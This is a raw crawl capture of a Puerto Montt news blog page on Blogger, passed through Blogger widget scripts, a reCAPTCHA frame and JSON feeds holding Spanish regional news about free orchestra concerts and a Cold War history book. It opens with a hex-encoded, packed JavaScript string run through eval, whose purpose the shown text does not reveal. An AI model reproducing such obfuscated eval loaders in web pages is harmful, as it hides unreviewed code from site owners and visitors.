73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6YMJMLHckxjlcQB4UDZLHpQadmSQ:1769600307037';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2009/09/linuxday.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2009/09/linuxday.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2009/09/linuxday.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/3487266064237264029/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '3487266064237264029', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s72-c/tux_pm_by_Bufoland640.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s400/tux_pm_by_Bufoland640.jpg', 'pageName': 'LINUXDAY', 'pageTitle': 'Blog de Noticias de Puerto Montt: LINUXDAY'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LINUXDAY', 'description': 'La Agrupaci\xf3n de Usuarios Linux Inacap (INATUX) ( www.gnulinuxday.blogspot.com ),  la Agrupaci\xf3n de Usuarios LinuxPuertoMontt (GULIPM) ( www...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s400/tux_pm_by_Bufoland640.jpg', 'url': 'https://puertomontt.blogspot.com/2009/09/linuxday.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3487266064237264029}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ax7pzHnIvacx4LrdaCBFYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769600310533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 3710
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-27T17:51:51.144-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1980995988036692532"},"published":{"$t":"2026-01-26T13:08:00.004-03:00"},"updated":{"$t":"2026-01-26T13:08:52.398-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s544\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s600\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa visita estival del elenco estable del Ministerio de las Culturas contempla presentaciones en Puerto Varas, Ancud y Frutillar, bajo la dirección del maestro Emmanuel Siffert.\u003C\/li\u003E\u003C\/ul\u003E\n\nLa Orquesta de Cámara de Chile (OCCh), elenco estable del Ministerio de las Culturas, las Artes y el Patrimonio, realizará una nueva gira estival por la Región de Los Lagos, ofreciendo tres conciertos con entrada liberada en las comunas de Puerto Varas, Ancud y Frutillar, entre el 27 y el 29 de enero. La gira contará con la dirección del maestro Emmanuel Siffert, reconocido internacionalmente por su labor de rescate y difusión de repertorios menos interpretados, combinando obras históricas con música contemporánea. En esta oportunidad, la OCCh presentará dos programas distintos, que dialogan entre el prerromanticismo europeo y la creación musical actual.\u003Cbr\u003E\n\u003Cbr\u003E\nLa primera presentación se realizará el martes 27 de enero, a las 20:00 horas, en la Parroquia Sagrado Corazón de Jesús de Puerto Varas,  resultado de un trabajo colaborativo entre el Ministerio de las Culturas, las Artes y el Patrimonio, la Ilustre Municipalidad de Puerto Varas, su departamento de Cultura, el Arzobispado y la Empresa de Ferrocarriles del Estado (EFE), alianza que pone en valor espacios patrimoniales y refuerza el compromiso institucional por descentralizar el acceso a la música docta y de excelencia en los territorios. El programa, titulado “Prerromanticismo alemán”, incluye obras de Ludwig van Beethoven —Marcha de Tarpeja y Sinfonía n.° 7— y la Sinfonía en Re mayor de Franz Danzi. alianza que pone en valor espacios patrimoniales y refuerza el compromiso institucional por descentralizar el acceso a la música docta y de excelencia en los territorios.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, destacó que “esta gira de la Orquesta de Cámara de Chile da cuenta del valor del trabajo colaborativo entre instituciones públicas y privadas, como el Ministerio de las Culturas, EFE y la Municipalidad de Puerto Varas, permitiendo activar espacios patrimoniales y acercar a la ciudadanía una programación musical de alto nivel. Este esfuerzo conjunto fortalece la descentralización cultural y el acceso equitativo a bienes culturales en nuestra región”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el alcalde de Puerto Varas, Tomás Garate destacó que: “para nosotros como municipio, la cultura no es un lujo, es un derecho. Que la Orquesta de Cámara de Chile se presente gratuitamente en Puerto Varas es una señal concreta de descentralización cultural y de cómo el trabajo colaborativo entre el Ministerio de las Culturas, EFE y el municipio permite acercar expresiones artísticas de excelencia a la comunidad. Activar nuestros espacios patrimoniales con música de alto nivel es también construir identidad, encuentro y acceso equitativo a la cultura en los territorios\".\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Gerente General de EFE, José Solorza Estévez comentó que “desde EFE Trenes de Chile agradecemos la participación de la comunidad en este concierto de la Orquesta de Cámara de Chile, una instancia que busca reunirnos para celebrar y disfrutar las artes desde los territorios. Al igual que el tren, esta actividad conecta a las personas y genera encuentros significativos a través de la cultura.\u003Cbr\u003E\n\u003Cbr\u003E\nLa recuperación del servicio ferroviario en la ciudad de Puerto Varas, retomado durante el último año -después de casi dos décadas- ha tenido una muy buena acogida de usuarias y usuarios. Todo esto ha sido posible gracias al vínculo persistente entre el tren y el territorio, así como al cuidado y valoración que las comunidades han mantenido sobre su patrimonio ferroviario. Este concierto se enmarca justamente en esa historia compartida, como una forma de devolver a la comunidad espacios de encuentro cultural abiertos y significativos. Finalmente, esta actividad se inscribe en el compromiso de EFE por poner en valor su patrimonio y promover la cultura en los territorios donde opera desde Arica a Los Lagos, integrando el arte como una herramienta de encuentro, identidad y cohesión social. La iniciativa fue posible gracias al convenio de colaboración vigente entre EFE Trenes de Chile y el Ministerio de las Culturas, las Artes y el Patrimonio, que nos permitió articular esfuerzos para acercar expresiones artísticas de alto nivel a las regiones, fortaleciendo el vínculo entre los ferrocarriles, patrimonio, cultura y comunidad, tan bien enlazados en la historia.”\u003Cbr\u003E\n\u003Cbr\u003E\nRespecto de los otros 2 conciertos agendados en la región, la Orquesta de Cámara de Chile presentara el mismo repertorio el miércoles 28 de enero, a las 19:00 horas, en la Catedral de Ancud, en el marco de la conmemoración de los 200 años de la anexión del archipiélago de Chiloé al territorio nacional, y como parte de las actividades de extensión de la 58.ª versión de las Semanas Musicales de Frutillar.\u003Cbr\u003E\n\u003Cbr\u003E\nLa gira culminará el jueves 29 de enero, a las 19:30 horas, en el Teatro del Lago de Frutillar, con una gala que presentará el programa “Prerrománticos parisinos”, con obras de François-Adrien Boieldieu, Nicolas Isouard y Luigi Cherubini, junto al estreno de la obra “A-SAR”, del compositor chileno Pablo Aranda. Todas las presentaciones son gratuitas y abiertas a la comunidad. Para el concierto en Frutillar, las personas interesadas deberán reservar previamente sus entradas a través del sitio web del Teatro de Lago."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1980995988036692532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1980995988036692532"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/orquesta-de-camara-de-chile-realizara.html","title":"Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s72-c\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 8740
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-27T17:51:51.144-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32500"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5184855364350932904"},"published":{"$t":"2026-01-27T17:51:00.002-03:00"},"updated":{"$t":"2026-01-27T17:51:51.095-03:00"},"title":{"type":"text","$t":"Nueva investigación desclasifica el caso judicial de revelación de secretos militares del escritor Edesio Alvarado en tiempos de la guerra fría en Chile"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s544\/edesioalvaradoportada.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s600\/edesioalvaradoportada.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nPuerto Montt, Chile – El antropólogo Wladimir Soto Cárcamo ha publicado el libro  “Edesio Alvarado: Guerra fría, espionaje y los orígenes de la doctrina de seguridad nacional”.\u003Cbr\u003E\n\u003Cbr\u003E\n         Este libro trata sobre lo ocurrido en Chile entre 1961-1963 que motivó una investigación judicial y posterior detención del escritor y periodista Edesio Alvarado Barceló (Calbuco, 25 de noviembre de 1926-29 de septiembre de 1981) acusado de revelar documentos secretos militares en el semanario “Vistazo”.\u003Cbr\u003E\n\u003Cbr\u003E\n                   La investigación muestra el contexto de la época y el sentido de las acusaciones de lo publicado en este medio de comunicación que revelaba la creciente preocupación por la intervención del gobierno de los 